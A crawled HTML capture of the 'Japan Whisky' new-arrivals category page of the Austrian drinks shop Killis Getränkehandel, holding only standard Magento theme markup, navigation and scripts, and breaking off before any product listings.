

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.killis.at/Neuheiten/japan-whisky-1.html
body_size: 17184
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.killis.at\u002F';
    var require = {
        "baseUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Japan Whisky - Neuheiten</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/bootstrap-social.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Mgt_DeveloperToolbar/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/colorbox.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/" />
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-neuheiten-japan-whisky-1 category-japan-whisky-1 catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.killis.at",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div id="header-container" class="header-container TODO header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                                <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

                                            </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--4">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </a>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart dropdown-block" id="minicart">
        <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart  action showcart" data-bind="scope: 'minicart_content'">
        <span>
            <span class="icon ic ic-cart"></span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label hide">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </a>
            <div id="header-cart" class="mini-cart-content dropdown-content left-hand skip-content skip-content--style block-cart block block-minicart empty"
                        >
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.killis.at\/checkout\/cart\/","checkoutUrl":"https:\/\/www.killis.at\/checkout\/","updateItemQtyUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.killis.at\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.killis.at\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2lsbGlzLmF0L05ldWhlaXRlbi9qYXBhbi13aGlza3ktMS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.killis.at\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"MageArray_EnhanceMiniCart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"MageArray_EnhanceMiniCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-1.gif"
        }
    }
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper block block-search">
        <div class="block block-title"><strong>Suche</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form" action="https://www.killis.at/catalogsearch/result/" method="get">
                <div class="field search">
                                        <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.killis.at/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               placeholder=""
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Suche"
                            class="action search">
                        <span>Suche</span>
                    </button>
                </div>
            </form>
        </div>
    </div> <!-- end: search-wrapper -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.killis.at/customer/account/" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.killis.at/wishlist/">Meine Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="oder">
    <a href="https://www.killis.at/customer/account/login/referer/aHR0cHM6Ly93d3cua2lsbGlzLmF0L05ldWhlaXRlbi9qYXBhbi13aGlza3ktMS5odG1s/">
        Anmelden    </a>
</li>
<li><a href="https://www.killis.at/customer/account/create/" >Neues Konto erstellen</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left hide-below-960">
                            <div class="welcome"></div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

</div></div>
                                                                                    </div> <!-- end: central column -->
                    					 

                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"><div id="mini-compare-marker-regular"></div></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                    <a class="level-top" href="https://www.killis.at/"><span class="ic ic-home"></span></a>
                </li>
                        
                                                            
                                    
                                        <ul>
<li class="nav-item level0"><a class="level-top" title="NEUHEITEN" href="http://www.killis.at/neuheiten.html"> <span>NEUHEITEN</span></a></li>
<li class="nav-item level0"><a class="level-top" title="WHISKY" href="http://www.killis.at/whisky.html"><span>WHISKY</span></a></li>
<li class="nav-item level0"><a class="level-top" title="RUM" href="http://www.killis.at/rum.html"> <span>RUM</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GIN" href="http://www.killis.at/gin.html"> <span>GIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="COGNAC" href="http://www.killis.at/cognac.html"> <span>COGNAC</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GRAPPA" href="http://www.killis.at/grappa.html"> <span>GRAPPA</span></a></li>
<li class="nav-item level0"><a class="level-top" title="TEQUILA" href="http://www.killis.at/tequila.html"> <span>TEQUILA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="VODKA" href="http://www.killis.at/vodka.html"> <span>VODKA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="LIKÖRE" href="http://www.killis.at/likore.html"> <span>LIKÖRE</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="BRANDY" href="http://www.killis.at/weinbrand.html"> <span>BRANDY</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="WEIN" href="http://www.killis.at/weine.html"> <span>WEIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ESSIG &amp; ÖL" href="https://www.killis.at/Essig-&amp;-Ol.html"> <span>ESSIG &amp; ÖL</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GESCHENKIDEEN"> <span>GESCHENKIDEEN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ZUBEHÖR" href="http://www.killis.at/zubehor.html"> <span>ZUBEHÖR</span> </a></li>
</ul>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader'], function(jQuery, smartheader, stickyheader) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader'); ///TODO

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader'); ///
        //alert('header tpl, on(ready), ater smartheader'); ///TODO

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container if jQuery script (smartheader) failed

    // var jsHeaderContainerObject = document.getElementById("header-container");
    // if (jsHeaderContainerObject.style.display == 'none')
    // {
    //     jsHeaderContainerObject.style.display = "block";
    //     jsHeaderContainerObject.classList.add("js-shown"); ///
    // }

//]]>
</script>
<header class="page-header"><div class="footer"><script data-template="magearray-social-popup-social"
        type="text/x-magento-tmpl">
    <div class="sociallogin-social-popup">
        <strong>
            Bestehenden Social-Account verwenden        </strong>
    </div>

</script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }

</script><script data-template="magearray-social-popup-facebook"
        type="text/x-magento-tmpl">
                                                    <button class="btn-facebook btn btn-social-icon"
                    title="Anmelden mitFacebook"
                    onclick="showSocialPopup('https://www.killis.at/sociallogin/facebook/request/mainw_protocol/http', 500, 270);">
                <span class="fa fa-facebook "></span>
                </button>
                    </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-google"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-linkedin"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-twitter"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script>
<script data-template="magearray-social-popup-yahoo"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-live"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script></div></header><div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.killis.at/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category1595">
                            <a href="https://www.killis.at/Neuheiten.html"
                   title="">
                    Neuheiten                </a>
                        </li>
                    <li class="item category1714">
                            <strong>Japan Whisky</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Japan Whisky</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="D3gUTNbij5KvD1Zn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
